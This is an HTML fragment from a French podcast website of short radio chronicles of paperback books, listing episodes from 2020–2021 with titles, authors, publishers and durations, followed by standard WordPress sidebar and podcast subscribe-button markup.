<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDatabd05690ce5f17a = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"http:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDatabd05690ce5f17a" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"http://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDatabd05690ce5f17a\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
